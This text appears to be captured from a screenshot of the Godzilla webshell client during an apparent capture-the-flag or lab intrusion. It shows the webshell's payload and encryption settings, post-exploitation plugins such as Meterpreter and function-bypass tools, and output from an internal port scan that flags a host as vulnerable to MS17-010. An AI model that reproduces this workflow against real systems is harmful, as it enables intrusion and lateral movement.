 Url:http://192.168.22.22/index.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
命令模板 sh -c "{command}" 2>&1 保存配置
/www/wwwroot/upload/f_result.txt shellId:0753f4c5-6406-4a33-b1e2-ba0cee419898 - Godzilla-Notepad
f_result.txt f_result2.txt 1.txt netspy.log alive.txt netspy.log alive.txt 22.txt 22.txt flag42Fs.txt f_result.txt
/www/wwwroot/upload/f_result.txt UTF-8 保存
1 192.168.33.22:3306 open
2 192.168.33.33:445 open
3 192.168.33.33:139 open
4 192.168.33.33:135 open
5 192.168.33.22:80 open
6 192.168.33.22:22 open
7 192.168.33.22:21 open
8 192.168.33.22:888 open
9 192.168.33.22:8888 open
10 [*] NetInfo:
11 [*]192.168.33.33
12 [->]WIN-POVQ8FCTTO4
13 [->]192.168.33.33
14 [+] 192.168.33.33 MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)
15 [*] WebTitle: http://192.168.33.22:8888 code:302 len:219 title:Redirecting... 跳转url: http://192.168.33.22:8888/login
16 [*] WebTitle: http://192.168.33.22:8888/login code:200 len:946 title:安全入口校验失败
17 [*] WebTitle: http://192.168.33.22 code:200 len:1326 title:没有找到站点
18 [*] WebTitle: http://192.168.33.22:888 code:404 len:548 title:404 Not Found
19
4650K .......... .....
4700K .......... .....
4750K .......... .....
4800K .......... .....
4850K .......... .....
4900K .......... .....
4950K .......... .....
5000K .......... .....
5050K .......... .....
5100K .......... .....
5150K .......... .....
5200K .......... .....
5250K .......... .....
5300K .......... .....
5350K .......... .....
5400K .......... .....
5450K .......... .....
5500K .......... .....
5550K .......... .....
5600K .......... .....
5650K .....
2024-07-22 03:32
/www/wwwroot/
/www/wwwroot/upload/ >./f -h 192.168.33.0/24 -o f_result.txt
Null
/www/wwwroot/upload/ >
正在执行...请稍等